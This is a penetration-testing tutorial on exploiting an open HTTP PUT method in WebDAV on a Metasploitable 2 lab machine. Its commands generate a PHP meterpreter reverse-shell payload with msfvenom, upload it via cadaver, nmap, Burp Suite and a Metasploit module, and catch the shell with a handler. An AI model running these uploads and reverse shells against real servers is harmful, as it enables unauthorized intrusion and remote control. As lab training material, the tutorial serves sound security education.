
In penetration testing, one of the most effective ways to gain unauthorized access to a system is by exploiting vulnerabilities in the web server configuration. One such vulnerability is an open HTTP PUT method, which allows attackers to upload files to the server. This article will walk you through how to exploit the HTTP PUT method in WebDAV on a Metasploitable 2 machine using various tools like Kali Linux, Msfvenom, Nmap, and Metasploit to gain a reverse shell on the target machine.
In this demonstration, we are attacking a Metasploitable 2 machine with an IP address of 192.168.148.139 from a Kali Linux machine with an IP address of 192.168.148.128.
Understanding the HTTP PUT Method
What is the HTTP PUT Method?
The HTTP PUT method is an HTTP request method used to upload a file to the web server at a specified URL. If configured improperly or left open, it can be exploited by attackers to upload malicious files, which can lead to a remote code execution vulnerability. In this scenario, the HTTP PUT method is enabled on the target machine’s WebDAV directory, which allows file uploads.
If the WebDAV service is not properly secured, attackers can upload web shells or malicious PHP files, which can give them control over the target system.
Identifying the HTTP PUT Method on the Target Server
Checking for Open HTTP Methods with Nikto
To identify whether the HTTP PUT method is open on the target machine, we can use the Nikto scanner tool. Nikto is a popular web vulnerability scanner that can detect a wide range of potential issues on a web server.
To check for the HTTP PUT method, run the following command on your Kali Linux machine:
$ nikto -h http://192.168.148.139/dav
The output from Nikto will confirm whether the PUT method is enabled on the target server. If it shows that the PUT method is open, the server is vulnerable to file upload attacks.
Creating a Malicious Payload with Msfvenom
Generating a PHP Meterpreter Reverse Shell Payload
Now that we have confirmed the PUT method is open, the next step is to create a malicious payload. We will use Msfvenom, a powerful tool to generate payloads for Metasploit. We will generate a PHP meterpreter reverse TCP payload, which will allow us to establish a reverse shell connection to the target machine.
Run the following command in Kali Linux to generate the PHP payload:
$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.148.128 lport=5555 -f raw
This will generate the PHP code for the reverse shell. Copy the payload code and save it as a file named webshell.php on your Kali machine.

Exploiting the HTTP PUT Method Using Different Tools
1. Using Cadaver for File Upload
Cadaver is a command-line tool that comes pre-installed with Kali Linux and enables file uploading and downloading from WebDAV servers. To use Cadaver to upload the webshell.php file, follow these steps:
- Open the terminal in Kali Linux and run:
$ cadaver http://192.168.148.139/dav/
- Once connected, upload the file by running the following command:
dav:/dav/> put /home/kali/Desktop/webshell.php

- To verify the upload, navigate to the following URL in a browser: http://192.168.148.139/dav/

You should see the webshell.php file listed in the directory.

- Now, start Metasploit and set up the handler for the reverse shell:
$ msfconsole
msf6 > use exploit/multi/handler
msf6 > set payload php/meterpreter/reverse_tcp
msf6 > set lhost 192.168.148.128
msf6 > set lport 5555
msf6 > exploit
- Open the
webshell.phpfile in a browser: http://192.168.148.139/dav/webshell.php




This will trigger the reverse shell connection, and you will get a Meterpreter session on your Kali Linux machine.
- With the Meterpreter session established, you can now interact with the target machine. For example, you can use the sysinfo command to gather information about the target system:
meterpreter > sysinfo
This will provide details about the operating system, architecture, and other system information.
2. Using Nmap for File Upload
Nmap is another useful tool to exploit the HTTP PUT method. To upload the malicious webshell.php file using Nmap, first rename it to nmap_put.php, then run the following command:
$ nmap -p 80 192.168.148.139 --script http-put --script-args http-put.url='/dav/nmap_put.php',http-put.file='/home/kali/Desktop/nmap_put.php'
To verify the upload, navigate to the following URL in a browser: http://192.168.148.139/dav/

Then, use Metasploit to handle the reverse shell connection as described earlier.
3. Using Burp Suite for HTTP PUT Exploit
Burp Suite is a popular tool for web application security testing. You can use it to intercept and modify HTTP requests, including changing the method from GET to PUT. Follow these steps:
- Set up Burp Suite and configure the browser proxy settings.
- Navigate to the target URL (

http://192.168.148.139/dav/) in the browser and capture the request in Burp Proxy. - Right-click the request and send it to Repeater.

- Change the HTTP method to PUT and modify the URL and body to upload the
burp_put.phpfile:
PUT /dav/burp_put.php HTTP/1.1Send the request and look for the “201 Created” response.
To verify the upload, navigate to the following URL in a browser: http://192.168.148.139/dav/

Then, use Metasploit to handle the reverse shell connection as described earlier.Access the burp_put.php file in a browser to trigger the reverse shell.
4. Using Metasploit’s HTTP PUT Auxiliary Module
Metasploit also has an inbuilt auxiliary module to scan for HTTP PUT vulnerabilities. Use the following steps:
Open Metasploit and load the auxiliary module:
$ msfconsole
msf6 > use auxiliary/scanner/http/http_put
Set the required options:
msf6 > set rhosts 192.168.148.139
msf6 > set payload php/meterpreter/reverse_tcp
msf6 > set path /dav/
msf6 > set filename metasploit_put.php
msf6 > set filedata file://home/kali/Desktop/metasploit_put.phpRun the exploit:
msf6 > exploit
